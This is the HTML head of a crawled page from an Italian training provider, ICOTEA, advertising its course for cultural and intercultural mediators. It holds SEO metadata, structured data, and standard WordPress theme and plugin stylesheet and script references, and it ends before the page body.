

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/corso-mediatore-culturale-e-interculturale
body_size: 42604
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/cultural-intercultural-mediator-course" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corso Mediatore Culturale e Interculturale | ICOTEA</title>
	<meta name="description" content="Iscriviti al Corso di ICOTEA per diventare Mediatore Culturale! Ottieni le competenze per lavorare come esperto nella comunicazione interculturale." />
	<link rel="canonical" href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corso Mediatore Culturale e Interculturale" />
	<meta property="og:description" content="Iscriviti al Corso di ICOTEA per diventare Mediatore Culturale! Ottieni le competenze per lavorare come esperto nella comunicazione interculturale." />
	<meta property="og:url" content="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:publisher" content="https://www.facebook.com/ICOTEAformazione/" />
	<meta property="article:published_time" content="2021-05-11T14:38:00+00:00" />
	<meta property="article:modified_time" content="2025-05-02T13:37:31+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png" />
	<meta property="og:image:width" content="952" />
	<meta property="og:image:height" content="635" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Luciana Barone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Luciana" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Luciana Barone" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#article","isPartOf":{"@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale"},"author":{"name":"Luciana Barone","@id":"https://www.icotea.it/#/schema/person/6e46fd3e8064fed2e5a56ca204485ff4"},"headline":"Corso Mediatore Culturale e Interculturale","datePublished":"2021-05-11T14:38:00+00:00","dateModified":"2025-05-02T13:37:31+00:00","mainEntityOfPage":{"@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale"},"wordCount":478,"publisher":{"@id":"https://www.icotea.it/#organization"},"image":{"@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png","keywords":["accoglienza","alta formazione","alta formazione di qualità","alta formazione post diploma","comunicazione interculturale","corso di alta formazione","corso di mediazione culturale","corso di mediazione linguistica","corso professionalizzante dopo il diploma","corso professionalizzante mediatore culturale","cultura diverse","dialogo culturale","dialogo interculturale","icotea","inclusione","integrazione","intercultura","L-12","laurea l-12","laurea mediatore","laurea mediatore culturale","laurea mediazione linguistica","mediatore culturale","mediatore interculturale","mediatore professionista","mediazione culturale","mediazione interculturale","professionista della comunicazione","studi dopo il diploma","studi post diploma"],"articleSection":["Formazione per l'impiego"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale","url":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale","name":"Corso Mediatore Culturale e Interculturale | ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#primaryimage"},"image":{"@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png","datePublished":"2021-05-11T14:38:00+00:00","dateModified":"2025-05-02T13:37:31+00:00","description":"Iscriviti al Corso di ICOTEA per diventare Mediatore Culturale! Ottieni le competenze per lavorare come esperto nella comunicazione interculturale.","breadcrumb":{"@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.icotea.it/corso-mediatore-culturale-e-interculturale"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png","width":952,"height":635,"caption":"mediatore culturale"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/corso-mediatore-culturale-e-interculturale#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Corso Mediatore Culturale e Interculturale"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]},{"@type":"Person","@id":"https://www.icotea.it/#/schema/person/6e46fd3e8064fed2e5a56ca204485ff4","name":"Luciana Barone","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/85ab7500c78cb5f5ac7e84e358ab70082a2b1c561d9ce109155c7c373a564b45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/85ab7500c78cb5f5ac7e84e358ab70082a2b1c561d9ce109155c7c373a564b45?s=96&d=mm&r=g","caption":"Luciana Barone"},"sameAs":["https://www.icotea.it","https://x.com/Luciana"],"url":"https://www.icotea.it/author/icotea"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2743-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2743.css?ver=1746193071' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-31152-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-31152.css?ver=1738591730' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
